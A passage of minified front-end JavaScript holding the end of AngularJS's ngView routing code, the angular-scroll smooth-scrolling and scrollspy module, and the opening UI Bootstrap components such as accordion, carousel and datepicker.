r=o(t.contents());n.controller&&(i.$scope=e,i=a(n.controller,i),n.controllerAs&&(e[n.controllerAs]=i),t.data("$ngControllerController",i),t.children().data("$ngControllerController",i)),r(e)}}}e.provider("$routeParams",function(){this.$get=function(){return{}}}),e.directive("ngView",t),e.directive("ngView",n),t.$inject=["$route","$anchorScroll","$animate"],n.$inject=["$compile","$controller","$route"]}((window,window.angular));var duScrollDefaultEasing=function(e){"use strict";return e<.5?Math.pow(2*e,2)/2:1-Math.pow(2*(1-e),2)/2},duScroll=angular.module("duScroll",["duScroll.scrollspy","duScroll.smoothScroll","duScroll.scrollContainer","duScroll.spyContext","duScroll.scrollHelpers"]).value("duScrollDuration",350).value("duScrollSpyWait",100).value("duScrollSpyRefreshInterval",0).value("duScrollGreedy",!1).value("duScrollOffset",0).value("duScrollEasing",duScrollDefaultEasing).value("duScrollCancelOnEvents","scroll mousedown mousewheel touchmove keydown").value("duScrollBottomSpy",!1).value("duScrollActiveClass","active");"undefined"!=typeof module&&module&&module.exports&&(module.exports=duScroll),angular.module("duScroll.scrollHelpers",["duScroll.requestAnimation"]).run(["$window","$q","cancelAnimation","requestAnimation","duScrollEasing","duScrollDuration","duScrollOffset","duScrollCancelOnEvents",function(o,h,f,m,g,r,a,v){"use strict";function s(e){return"undefined"!=typeof HTMLDocument&&e instanceof HTMLDocument||e.nodeType&&e.nodeType===e.DOCUMENT_NODE}function l(e){return"undefined"!=typeof HTMLElement&&e instanceof HTMLElement||e.nodeType&&e.nodeType===e.ELEMENT_NODE}function u(e){return l(e)||s(e)?e:e[0]}var $,y,e={};e.duScrollTo=function(e,t,n,i){if(angular.isElement(e)?r=this.duScrollToElement:angular.isDefined(n)&&(r=this.duScrollToAnimated),r)return r.apply(this,arguments);var r=u(this);if(s(r))return o.scrollTo(e,t);r.scrollLeft=e,r.scrollTop=t},e.duScrollToAnimated=function(e,t,n,i){n&&!i&&(i=g);var r=this.duScrollLeft(),o=this.duScrollTop(),a=Math.round(e-r),s=Math.round(t-o),l=null,u=0,c=this,d=function(e){(!e||u&&0<e.which)&&(v&&c.unbind(v,d),f($),y.reject(),$=null)};if($&&d(),y=h.defer(),0===n||!a&&!s)return 0===n&&c.duScrollTo(e,t),y.resolve(),y.promise;var p=function(e){e=n<=(u=e-(l=null===l?e:l))?1:i(u/n);c.scrollTo(r+Math.ceil(a*e),o+Math.ceil(s*e)),e<1?$=m(p):(v&&c.unbind(v,d),$=null,y.resolve())};return c.duScrollTo(r,o),v&&c.bind(v,d),$=m(p),y.promise},e.duScrollToElement=function(e,t,n,i){var r=u(this);angular.isNumber(t)&&!isNaN(t)||(t=a);t=this.duScrollTop()+u(e).getBoundingClientRect().top-t;return l(r)&&(t-=r.getBoundingClientRect().top),this.duScrollTo(0,t,n,i)},e.duScrollLeft=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(e,this.duScrollTop(),t,n);n=u(this);return s(n)?o.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft:n.scrollLeft},e.duScrollTop=function(e,t,n){if(angular.isNumber(e))return this.duScrollTo(this.duScrollLeft(),e,t,n);n=u(this);return s(n)?o.scrollY||document.documentElement.scrollTop||document.body.scrollTop:n.scrollTop},e.duScrollToElementAnimated=function(e,t,n,i){return this.duScrollToElement(e,t,n||r,i)},e.duScrollTopAnimated=function(e,t,n){return this.duScrollTop(e,t||r,n)},e.duScrollLeftAnimated=function(e,t,n){return this.duScrollLeft(e,t||r,n)},angular.forEach(e,function(e,t){angular.element.prototype[t]=e;t=t.replace(/^duScroll/,"scroll");angular.isUndefined(angular.element.prototype[t])&&(angular.element.prototype[t]=e)})}]),angular.module("duScroll.polyfill",[]).factory("polyfill",["$window",function(o){"use strict";var a=["webkit","moz","o","ms"];return function(e,t){if(o[e])return o[e];for(var n,i=e.substr(0,1).toUpperCase()+e.substr(1),r=0;r<a.length;r++)if(o[n=a[r]+i])return o[n];return t}}]),angular.module("duScroll.requestAnimation",["duScroll.polyfill"]).factory("requestAnimation",["polyfill","$timeout",function(e,o){"use strict";var a=0;return e("requestAnimationFrame",function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-a)),r=o(function(){e(n+i)},i);return a=n+i,r})}]).factory("cancelAnimation",["polyfill","$timeout",function(e,t){"use strict";return e("cancelAnimationFrame",function(e){t.cancel(e)})}]),angular.module("duScroll.spyAPI",["duScroll.scrollContainerAPI"]).factory("spyAPI",["$rootScope","$timeout","$interval","$window","$document","scrollContainerAPI","duScrollGreedy","duScrollSpyWait","duScrollSpyRefreshInterval","duScrollBottomSpy","duScrollActiveClass",function(p,n,i,h,f,r,m,o,a,g,v){"use strict";function s(c){function e(){d=!1;var e,t=c.container[0],n=0;e="undefined"!=typeof HTMLElement&&t instanceof HTMLElement||t.nodeType&&t.nodeType===t.ELEMENT_NODE?(n=t.getBoundingClientRect().top,Math.round(t.scrollTop+t.clientHeight)>=t.scrollHeight):(s=f[0].body.scrollHeight||f[0].documentElement.scrollHeight,Math.round(h.pageYOffset+h.innerHeight)>=s);for(var i,r,o=g&&e?"bottom":"top",a=c.spies,s=c.currentlyActive,l=void 0,u=0;u<a.length;u++)(r=(i=a[u]).getTargetPosition())&&i.$element&&(g&&e||r.top+i.offset-n<20&&(m||-1*r.top+n)<r.height)&&(!l||l[o]<r[o])&&((l={spy:i})[o]=r[o]);s===(l=l&&l.spy)||m&&!l||(s&&s.$element&&(s.$element.removeClass(v),p.$broadcast("duScrollspy:becameInactive",s.$element,angular.element(s.getTargetElement()))),l&&(l.$element.addClass(v),p.$broadcast("duScrollspy:becameActive",l.$element,angular.element(l.getTargetElement()))),c.currentlyActive=l)}var t=!1,d=!1;return o?function(){t?d=!0:(e(),t=n(function(){t=!1,d&&e()},o,!1))}:e}function e(e){var t=e.$id,n={spies:[]};return n.handler=s(n),c[t]=n,e.$on("$destroy",function(){l(e)}),t}function l(e){var t=e.$id,n=c[t],e=n.container;n.intervalPromise&&i.cancel(n.intervalPromise),e&&e.off("scroll",n.handler),delete c[t]}function u(e){var t,n,i=e.$scope;if(i)return d(i);for(n in c)if(-1!==(t=c[n]).spies.indexOf(e))return t}var c={},t=e(p),d=function(e){return c[e.$id]||(e.$parent?d(e.$parent):c[t])};return{addSpy:function(e){var t=u(e);t&&(t.spies.push(e),t.container&&function(e){for(;e.parentNode;)if((e=e.parentNode)===document)return!0;return!1}(t.container)||(t.container&&t.container.off("scroll",t.handler),t.container=r.getContainer(e.$scope),a&&!t.intervalPromise&&(t.intervalPromise=i(t.handler,a,0,!1)),t.container.on("scroll",t.handler).triggerHandler("scroll")))},removeSpy:function(e){var t=u(e);e===t.currentlyActive&&(p.$broadcast("duScrollspy:becameInactive",t.currentlyActive.$element),t.currentlyActive=null);var n=t.spies.indexOf(e);-1!==n&&t.spies.splice(n,1),e.$element=null},createContext:e,destroyContext:l,getContextForScope:d}}]),angular.module("duScroll.scrollContainerAPI",[]).factory("scrollContainerAPI",["$document",function(t){"use strict";function n(e){return i[e.$id]?e.$id:e.$parent?n(e.$parent):void 0}var i={};return{getContainerId:n,getContainer:function(e){e=n(e);return e?i[e]:t},setContainer:function(e,t){e=e.$id;return i[e]=t,e},removeContainer:function(e){e=n(e);e&&delete i[e]}}}]),angular.module("duScroll.smoothScroll",["duScroll.scrollHelpers","duScroll.scrollContainerAPI"]).directive("duSmoothScroll",["duScrollDuration","duScrollOffset","scrollContainerAPI",function(o,a,s){"use strict";return{link:function(i,e,r){e.on("click",function(e){var t,n;(r.href&&-1!==r.href.indexOf("#")||""!==r.duSmoothScroll)&&(n=r.href?r.href.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duSmoothScroll,(t=document.getElementById(n)||document.getElementsByName(n)[0])&&t.getBoundingClientRect&&(e.stopPropagation&&e.stopPropagation(),e.preventDefault&&e.preventDefault(),n=r.offset?parseInt(r.offset,10):a,e=r.duration?parseInt(r.duration,10):o,s.getContainer(i).duScrollToElement(angular.element(t),isNaN(n)?0:n,isNaN(e)?0:e)))})}}}]),angular.module("duScroll.spyContext",["duScroll.spyAPI"]).directive("duSpyContext",["spyAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(e,t,n,i){r.createContext(e)}}}}}]),angular.module("duScroll.scrollContainer",["duScroll.scrollContainerAPI"]).directive("duScrollContainer",["scrollContainerAPI",function(r){"use strict";return{restrict:"A",scope:!0,compile:function(e,t,n){return{pre:function(t,n,e,i){e.$observe("duScrollContainer",function(e){angular.isString(e)&&(e=document.getElementById(e)),e=angular.isElement(e)?angular.element(e):n,r.setContainer(t,e),t.$on("$destroy",function(){r.removeContainer(t)})})}}}}}]),angular.module("duScroll.scrollspy",["duScroll.spyAPI"]).directive("duScrollspy",["spyAPI","duScrollOffset","$timeout","$rootScope",function(a,s,l,u){"use strict";function c(e,t,n,i){angular.isElement(e)?this.target=e:angular.isString(e)&&(this.targetId=e),this.$scope=t,this.$element=n,this.offset=i}return c.prototype.getTargetElement=function(){return!this.target&&this.targetId&&(this.target=document.getElementById(this.targetId)||document.getElementsByName(this.targetId)[0]),this.target},c.prototype.getTargetPosition=function(){var e=this.getTargetElement();if(e)return e.getBoundingClientRect()},c.prototype.flushTargetCache=function(){this.targetId&&(this.target=void 0)},{link:function(n,i,r){var o,e,t=r.ngHref||r.href;t&&-1!==t.indexOf("#")?o=t.replace(/.*(?=#[^\s]+$)/,"").substring(1):r.duScrollspy?o=r.duScrollspy:r.duSmoothScroll&&(o=r.duSmoothScroll),o&&(e=l(function(){var e=new c(o,n,i,-(r.offset?parseInt(r.offset,10):s));a.addSpy(e),n.$on("$locationChangeSuccess",e.flushTargetCache.bind(e));var t=u.$on("$stateChangeSuccess",e.flushTargetCache.bind(e));n.$on("$destroy",function(){a.removeSpy(e),t()})},0,!1),n.$on("$destroy",function(){l.cancel(e)}))}}}]),angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.collapse","ui.bootstrap.accordion","ui.bootstrap.alert","ui.bootstrap.bindHtml","ui.bootstrap.buttons","ui.bootstrap.carousel","ui.bootstrap.dateparser","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.dropdown","ui.bootstrap.modal","ui.bootstrap.pagination","ui.bootstrap.tooltip","ui.bootstrap.popover","ui.bootstrap.progressbar","ui.bootstrap.rating","ui.bootstrap.tabs","ui.bootstrap.timepicker","ui.bootstrap.transition","ui.bootstrap.typeahead"]),angular.module("ui.bootstrap.tpls",["template/accordion/accordion-group.html","template/accordion/accordion.html","template/alert/alert.html","template/carousel/carousel.html","template/carousel/slide.html","template/datepicker/datepicker.html","template/datepicker/day.html","template/datepicker/month.html","template/datepicker/popup.html","template/datepicker/year.html","template/modal/backdrop.html","template/modal/window.html","template/pagination/pager.html","template/pagination/pagination.html","template/tooltip/tooltip-html-popup.html","template/tooltip/tooltip-html-unsafe-popup.html","template/tooltip/tooltip-popup.html","template/tooltip/tooltip-template-popup.html","template/popover/popover-template.html","template/popover/popover.html","template/progressbar/bar.html","template/progressbar/progress.html","template/progressbar/progressbar.html","template/rating/rating.html","template/tabs/tab.html","template/tabs/tabset.html","template/timepicker/timepicker.html","template/typeahead/typeahead-match.html","template/typeahead/typeahead-popup.html"]),angular.module("ui.bootstrap.collapse",[]).directive("collapse",["$animate",function(o){return{link:function(e,t,n){function i(){t.removeClass("collapsing"),t.css({height:"auto"})}function r(){t.css({height:"0"}),t.removeClass("collapsing"),t.addClass("collapse")}e.$watch(n.collapse,function(e){e?(t.css({height:t[0].scrollHeight+"px"}).removeClass("collapse").addClass("collapsing"),o.removeClass(t,"in",{to:{height:"0"}}).then(r)):(t.removeClass("collapse").addClass("collapsing"),o.addClass(t,"in",{to:{height:t[0].scrollHeight+"px"}}).then(i))})}}}]),angular.module("ui.bootstrap.accordion",["ui.bootstrap.collapse"]).constant("accordionConfig",{closeOthers:!0}).controller("AccordionController",["$scope","$attrs","accordionConfig",function(e,n,i){this.groups=[],this.closeOthers=function(t){(angular.isDefined(n.closeOthers)?e.$eval(n.closeOthers):i.closeOthers)&&angular.forEach(this.groups,function(e){e!==t&&(e.isOpen=!1)})},this.addGroup=function(t){var n=this;this.groups.push(t),t.$on("$destroy",function(e){n.removeGroup(t)})},this.removeGroup=function(e){e=this.groups.indexOf(e);-1!==e&&this.groups.splice(e,1)}}]).directive("accordion",function(){return{restrict:"EA",controller:"AccordionController",transclude:!0,replace:!1,templateUrl:"template/accordion/accordion.html"}}).directive("accordionGroup",function(){return{require:"^accordion",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/accordion/accordion-group.html",scope:{heading:"@",isOpen:"=?",isDisabled:"=?"},controller:function(){this.setHeading=function(e){this.heading=e}},link:function(t,e,n,i){i.addGroup(t),t.$watch("isOpen",function(e){e&&i.closeOthers(t)}),t.toggleOpen=function(){t.isDisabled||(t.isOpen=!t.isOpen)}}}}).directive("accordionHeading",function(){return{restrict:"EA",transclude:!0,template:"",replace:!0,require:"^accordionGroup",link:function(e,t,n,i,r){i.setHeading(r(e,angular.noop))}}}).directive("accordionTransclude",function(){return{require:"^accordionGroup",link:function(e,t,n,i){e.$watch(function(){return i[n.accordionTransclude]},function(e){e&&(t.html(""),t.append(e))})}}}),angular.module("ui.bootstrap.alert",[]).controller("AlertController",["$scope","$attrs",function(e,t){e.closeable="close"in t,this.close=e.close}]).directive("alert",function(){return{restrict:"EA",controller:"AlertController",templateUrl:"template/alert/alert.html",transclude:!0,replace:!0,scope:{type:"@",close:"&"}}}).directive("dismissOnTimeout",["$timeout",function(r){return{require:"alert",link:function(e,t,n,i){r(function(){i.close()},parseInt(n.dismissOnTimeout,10))}}}]),angular.module("ui.bootstrap.bindHtml",[]).directive("bindHtmlUnsafe",function(){return function(e,t,n){t.addClass("ng-binding").data("$binding",n.bindHtmlUnsafe),e.$watch(n.bindHtmlUnsafe,function(e){t.html(e||"")})}}),angular.module("ui.bootstrap.buttons",[]).constant("buttonConfig",{activeClass:"active",toggleEvent:"click"}).controller("ButtonsController",["buttonConfig",function(e){this.activeClass=e.activeClass||"active",this.toggleEvent=e.toggleEvent||"click"}]).directive("btnRadio",function(){return{require:["btnRadio","ngModel"],controller:"ButtonsController",link:function(t,n,i,e){var r=e[0],o=e[1];o.$render=function(){n.toggleClass(r.activeClass,angular.equals(o.$modelValue,t.$eval(i.btnRadio)))},n.bind(r.toggleEvent,function(){var e=n.hasClass(r.activeClass);e&&!angular.isDefined(i.uncheckable)||t.$apply(function(){o.$setViewValue(e?null:t.$eval(i.btnRadio)),o.$render()})})}}}).directive("btnCheckbox",function(){return{require:["btnCheckbox","ngModel"],controller:"ButtonsController",link:function(n,e,t,i){var r=i[0],o=i[1];function a(){return s(t.btnCheckboxTrue,!0)}function s(e,t){e=n.$eval(e);return angular.isDefined(e)?e:t}o.$render=function(){e.toggleClass(r.activeClass,angular.equals(o.$modelValue,a()))},e.bind(r.toggleEvent,function(){n.$apply(function(){o.$setViewValue(e.hasClass(r.activeClass)?s(t.btnCheckboxFalse,!1):a()),o.$render()})})}}}),angular.module("ui.bootstrap.carousel",[]).controller("CarouselController",["$scope","$interval","$animate",function(i,t,r){var n,o,a=this,s=a.slides=i.slides=[],l=-1;a.currentSlide=null;var u=!1;function c(e){if(angular.isUndefined(s[e].index))return s[e];s.length;for(var t=0;t<s.length;++t)if(s[t].index==e)return s[t]}function d(){p();var e=+i.interval;!isNaN(e)&&0<e&&(n=t(h,e))}function p(){n&&(t.cancel(n),n=null)}function h(){var e=+i.interval;o&&!isNaN(e)&&0<e?i.next():i.pause()}a.select=i.select=function(e,t){var n=a.indexOfSlide(e);void 0===t&&(t=n>a.getCurrentIndex()?"next":"prev"),e&&e!==a.currentSlide&&(u||(angular.extend(e,{direction:t,active:!0}),angular.extend(a.currentSlide||{},{direction:t,active:!1}),r.enabled()&&!i.noTransition&&e.$element&&(i.$currentTransition=!0,e.$element.one("$animate:close",function(){i.$currentTransition=null})),a.currentSlide=e,l=n,d()))},i.$on("$destroy",function(){u=!0}),a.getCurrentIndex=function(){return a.currentSlide&&angular.isDefined(a.currentSlide.index)?+a.currentSlide.index:l},a.indexOfSlide=function(e){return angular.isDefined(e.index)?+e.index:s.indexOf(e)},i.next=function(){var e=(a.getCurrentIndex()+1)%s.length;if(!i.$currentTransition)return a.select(c(e),"next")},i.prev=function(){var e=a.getCurrentIndex()-1<0?s.length-1:a.getCurrentIndex()-1;if(!i.$currentTransition)return a.select(c(e),"prev")},i.isActive=function(e){return a.currentSlide===e},i.$watch("interval",d),i.$on("$destroy",p),i.play=function(){o||(o=!0,d())},i.pause=function(){i.noPause||(o=!1,p())},a.addSlide=function(e,t){e.$element=t,s.push(e),1===s.length||e.active?(a.select(s[s.length-1]),1==s.length&&i.play()):e.active=!1},a.removeSlide=function(e){angular.isDefined(e.index)&&s.sort(function(e,t){return+e.index>+t.index});var t=s.indexOf(e);s.splice(t,1),0<s.length&&e.active?t>=s.length?a.select(s[t-1]):a.select(s[t]):t<l&&l--}}]).directive("carousel",[function(){return{restrict:"EA",transclude:!0,replace:!0,controller:"CarouselController",require:"carousel",templateUrl:"template/carousel/carousel.html",scope:{interval:"=",noTransition:"=",noPause:"="}}}]).directive("slide",function(){return{require:"^carousel",restrict:"EA",transclude:!0,replace:!0,templateUrl:"template/carousel/slide.html",scope:{active:"=?",index:"=?"},link:function(t,e,n,i){i.addSlide(t,e),t.$on("$destroy",function(){i.removeSlide(t)}),t.$watch("active",function(e){e&&i.select(t)})}}}).animation(".item",["$animate",function(a){return{beforeAddClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r=e.isolateScope().direction,o="next"==r?"left":"right";return e.addClass(r),a.addClass(e,o).then(function(){i||e.removeClass(o+" "+r),n()}),function(){i=!0}}n()},beforeRemoveClass:function(e,t,n){if("active"==t&&e.parent()&&!e.parent().scope().noTransition){var i=!1,r="next"==e.isolateScope().direction?"left":"right";return a.addClass(e,r).then(function(){i||e.removeClass(r),n()}),function(){i=!0}}n()}}}]),angular.module("ui.bootstrap.dateparser",[]).service("dateParser",["$locale","orderByFilter",function(f,m){var g=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;this.parsers={};var v={yyyy:{regex:"\\d{4}",apply:function(e){this.year=+e}},yy:{regex:"\\d{2}",apply:function(e){this.year=+e+2e3}},y:{regex:"\\d{1,4}",apply:function(e){this.year=+e}},MMMM:{regex:f.DATETIME_FORMATS.MONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.MONTH.indexOf(e)}},MMM:{regex:f.DATETIME_FORMATS.SHORTMONTH.join("|"),apply:function(e){this.month=f.DATETIME_FORMATS.SHORTMONTH.indexOf(e)}},MM:{regex:"0[1-9]|1[0-2]",apply:function(e){this.month=e-1}},M:{regex:"[1-9]|1[0-2]",apply:function(e){this.month=e-1}},dd:{regex:"[0-2][0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},d:{regex:"[1-2]?[0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e}},EEEE:{regex:f.DATETIME_FORMATS.DAY.join("|")},EEE:{regex:f.DATETIME_FORMATS.SHORTDAY.join("|")},HH:{regex:"(?:0|1)[0-9]|2[0-3]",apply:function(e){this.hours=+e}},H:{regex:"1?[0-9]|2[0-3]",apply:function(e){this.hours=+e}},mm:{regex:"[0-5][0-9]",apply:function(e){this.minutes=+e}},m:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.minutes=+e}},sss:{regex:"[0-9][0-9][0-9]",apply:function(e){this.milliseconds=+e}},ss:{regex:"[0-5][0-9]",apply:function(e){this.seconds=+e}},s:{regex:"[0-9]|[1-5][0-9]",apply:function(e){this.seconds=+e}}};this.parse=function(e,t,n){if(!angular.isString(e)||!t)return e;var o,a,s;t=(t=f.DATETIME_FORMATS[t]||t).replace(g,"\\$&"),this.parsers[t]||(this.parsers[t]=(a=[],s=(o=t).split(""),angular.forEach(v,function(e,t){var n=o.indexOf(t);if(-1<n){o=o.split(""),s[n]="("+e.regex+")",o[n]="$";for(var i=n+1,r=n+t.length;i<r;i++)s[i]="",o[i]="$";o=o.join(""),a.push({index:n,apply:e.apply})}}),{regex:new RegExp("^"+s.join("")+"$"),map:m(a,"index")}));var i=this.parsers[t],t=i.regex,r=i.map,l=e.match(t);if(l&&l.length){for(var u,c=n?{year:n.getFullYear(),month:n.getMonth(),date:n.getDate(),hours:n.getHours(),minutes:n.getMinutes(),seconds:n.getSeconds(),milliseconds:n.getMilliseconds()}:{year:1900,month:0,date:1,hours:0,minutes:0,seconds:0,milliseconds:0},d=1,p=l.length;d<p;d++){var h=r[d-1];h.apply&&h.apply.call(c,l[d])}return u=function(e,t,n){if(n<1)return!1;if(1===t&&28<n)return 29===n&&(e%4==0&&e%100!=0||e%400==0);return 3!==t&&5!==t&&8!==t&&10!==t||n<31}(c.year,c.month,c.date)?new Date(c.year,c.month,c.date,c.hours,c.minutes,c.seconds,c.milliseconds||0):u}}}]),angular.module("ui.bootstrap.position",[]).factory("$position",["$document","$window",function(r,n){function o(e){return"static"===(t="position",((e=e).currentStyle||(n.getComputedStyle?n.getComputedStyle(e):e.style))[t]||"static");var t}return{position:function(e){var t=this.offset(e),n={top:0,left:0},i=function(e){for(var t=r[0],n=e.offsetParent||t;n&&n!==t&&o(n);)n=n.offsetParent;return n||t}(e[0]);i!=r[0]&&((n=this.offset(angular.element(i))).top+=i.clientTop-i.scrollTop,n.left+=i.clientLeft-i.scrollLeft);i=e[0].getBoundingClientRect();return{width:i.width||e.prop("offsetWidth"),height:i.height||e.prop("offsetHeight"),top:t.top-n.top,left:t.left-n.left}},offset:function(e){var t=e[0].getBoundingClientRect();return{width:t.width||e.prop("offsetWidth"),height:t.height||e.prop("offsetHeight"),top:t.top+(n.pageYOffset||r[0].documentElement.scrollTop),left:t.left+(n.pageXOffset||r[0].documentElement.scrollLeft)}},positionElements:function(e,t,n,i){var r,n=n.split("-"),o=n[0],a=n[1]||"center",s=i?this.offset(e):this.position(e),l=t.prop("offsetWidth"),u=t.prop("offsetHeight"),c={center:function(){return s.left+s.width/2-l/2},left:function(){return s.left},right:function(){return s.left+s.width}},d={center:function(){return s.top+s.height/2-u/2},top:function(){return s.top},bottom:function(){return s.top+s.height}};switch(o){case"right":r={top:d[a](),left:c[o]()};break;case"left":r={top:d[a](),left:s.left-l};break;case"bottom":r={top:d[o](),left:c[a]()};break;default:r={top:s.top-u,left:c[a]()}}return r}}}]),angular.module("ui.bootstrap.datepicker",["ui.bootstrap.dateparser","ui.bootstrap.position"]).constant("datepickerConfig",{formatDay:"dd",formatMonth:"MMMM",formatYear:"yyyy",formatDayHeader:"EEE",formatDayTitle:"MMMM yyyy",formatMonthTitle:"yyyy",datepickerMode:"day",minMode:"day",maxMode:"year",showWeeks:!0,startingDay:0,yearRange:20,minDate:null,maxDate:null,shortcutPropagation:!1}).controller("DatepickerController",["$scope","$attrs","$parse","$interpolate","$timeout","$log","dateFilter","datepickerConfig",function(n,i,e,r,t,o,a,s){var l=this,u={$setViewValue:angular.noop};this.modes=["day","month","year"],angular.forEach(["formatDay","formatMonth","formatYear","formatDayHeader","formatDayTitle","formatMonthTitle","minMode","maxMode","showWeeks","startingDay","yearRange","shortcutPropagation"],function(e,t){l[e]=angular.isDefined(i[e])?t<8?r(i[e])(n.$parent):n.$parent.$eval(i[e]):s[e]}),angular.forEach(["minDate","maxDate"],function(t){i[t]?n.$parent.$watch(e(i[t]),function(e){l[t]=e?new Date(e):null,l.refreshView()}):l[t]=s[t]?new Date(s[t]):null}),n.datepickerMode=n.datepickerMode||s.datepickerMode,n.maxMode=l.maxMode,n.uniqueId="datepicker-"+n.$id+"-"+Math.floor(1e4*Math.random()),angular.isDefined(i.initDate)?(this.activeDate=n.$parent.$eval(i.initDate)||new Date,n.$parent.$watch(i.initDate,function(e){e&&(u.$isEmpty(u.$modelValue)||u.$invalid)&&(l.activeDate=e,l.refreshView())})):this.activeDate=new Date,n.isActive=function(e){return 0===l.compare(e.date,l.activeDate)&&(n.activeDateId=e.uid,!0)},this.init=function(e){(u=e).$render=function(){l.render()}},this.render=function(){var e,t;u.$viewValue&&(e=new Date(u.$viewValue),(t=!isNaN(e))?this.activeDate=e:o.error('Datepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.'),u.$setValidity("date",t)),this.refreshView()},this.refreshView=function(){var e;this.element&&(this._refreshView(),e=u.$viewValue?new Date(u.$viewValue):null,u.$setValidity("date-disabled",!e||this.element&&!this.isDisabled(e)))},this.createDateObject=function(e,t){var n=u.$viewValue?new Date(u.$viewValue):null;return{date:e,label:a(e,t),selected:n&&0===this.compare(e,n),disabled:this.isDisabled(e),current:0===this.compare(e,new Date),customClass:this.customClass(e)}},this.isDisabled=function(e){return this.minDate&&this.compare(e,this.minDate)<0||this.maxDate&&0<this.compare(e,this.maxDate)||i.dateDisabled&&n.dateDisabled({date:e,mode:n.datepickerMode})},this.customClass=function(e){return n.customClass({date:e,mode:n.datepickerMode})},this.split=function(e,t){for(var n=[];0<e.length;)n.push(e.splice(0,t));return n},n.select=function(e){var t;n.datepickerMode===l.minMode?((t=u.$viewValue?new Date(u.$viewValue):new Date(0,0,0,0,0,0,0)).setFullYear(e.getFullYear(),e.getMonth(),e.getDate()),u.$setViewValue(t),u.$render()):(l.activeDate=e,n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)-1])},n.move=function(e){var t=l.activeDate.getFullYear()+e*(l.step.years||0),e=l.activeDate.getMonth()+e*(l.step.months||0);l.activeDate.setFullYear(t,e,1),l.refreshView()},n.toggleMode=function(e){e=e||1,n.datepickerMode===l.maxMode&&1===e||n.datepickerMode===l.minMode&&-1===e||(n.datepickerMode=l.modes[l.modes.indexOf(n.datepickerMode)+e])},n.keys={13:"enter",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down"};function c(){t(function(){l.element[0].focus()},0,!1)}n.$on("datepicker.focus",c),n.keydown=function(e){var t=n.keys[e.which];!t||e.shiftKey||e.altKey||(e.preventDefault(),l.shortcutPropagation||e.stopPropagation(),"enter"===t||"space"===t?l.isDisabled(l.activeDate)||(n.select(l.activeDate),c()):!e.ctrlKey||"up"!==t&&"down"!==t?(l.handleKeyDown(t,e),l.refreshView()):(n.toggleMode("up"===t?1:-1),c()))}}]).directive("datepicker",function(){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/datepicker.html",scope:{datepickerMode:"=?",dateDisabled:"&",customClass:"&",shortcutPropagation:"&?"},require:["datepicker","?^ngModel"],controller:"DatepickerController",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i)}}}).directive("daypicker",["dateFilter",function(d){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/day.html",require:"^datepicker",link:function(u,e,t,c){u.showWeeks=c.showWeeks,c.step={months:1},c.element=e;var n=[31,28,31,30,31,30,31,31,30,31,30,31];function r(e,t){return 1!==t||e%4!=0||e%100==0&&e%400!=0?n[t]:29}c._refreshView=function(){var e=c.activeDate.getFullYear(),t=c.activeDate.getMonth(),n=new Date(e,t,1),e=c.startingDay-n.getDay(),e=0<e?7-e:-e,n=new Date(n);0<e&&n.setDate(1-e);for(var i=function(e,t){var n=new Array(t),i=new Date(e),r=0;for(i.setHours(12);r<t;)n[r++]=new Date(i),i.setDate(i.getDate()+1);return n}(n,42),r=0;r<42;r++)i[r]=angular.extend(c.createDateObject(i[r],c.formatDay),{secondary:i[r].getMonth()!==t,uid:u.uniqueId+"-"+r});u.labels=new Array(7);for(var o=0;o<7;o++)u.labels[o]={abbr:d(i[o].date,c.formatDayHeader),full:d(i[o].date,"EEEE")};if(u.title=d(c.activeDate,c.formatDayTitle),u.rows=c.split(i,7),u.showWeeks){u.weekNumbers=[];for(var a=(11-c.startingDay)%7,s=u.rows.length,l=0;l<s;l++)u.weekNumbers.push(function(e){var t=new Date(e);t.setDate(t.getDate()+4-(t.getDay()||7));e=t.getTime();return t.setMonth(0),t.setDate(1),Math.floor(Math.round((e-t)/864e5)/7)+1}(u.rows[l][a].date))}},c.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth(),e.getDate())-new Date(t.getFullYear(),t.getMonth(),t.getDate())},c.handleKeyDown=function(e,t){var n,i=c.activeDate.getDate();"left"===e?i-=1:"up"===e?i-=7:"right"===e?i+=1:"down"===e?i+=7:"pageup"===e||"pagedown"===e?(n=c.activeDate.getMonth()+("pageup"===e?-1:1),c.activeDate.setMonth(n,1),i=Math.min(r(c.activeDate.getFullYear(),c.activeDate.getMonth()),i)):"home"===e?i=1:"end"===e&&(i=r(c.activeDate.getFullYear(),c.activeDate.getMonth())),c.activeDate.setDate(i)},c.refreshView()}}}]).directive("monthpicker",["dateFilter",function(o){return{restrict:"EA",replace:!0,templateUrl:"template/datepicker/month.html",require:"^datepicker",link:function(i,e,t,r){r.step={years:1},r.element=e,r._refreshView=function(){for(var e=new Array(12),t=r.activeDate.getFullYear(),n=0;n<12;n++)e[n]=angular.extend(r.createDateObject(new Date(t,n,1),r.formatMonth),{uid:i.uniqueId+"-"+n});i.title=o(r.activeDate,r.formatMonthTitle),i.rows=r.split(e,3)},r.compare=function(e,t){return new Date(e.getFullYear(),e.getMonth())-new Date(t.getFullYear(),t.getMonth())},r.handleKeyDown=function(e,t){var 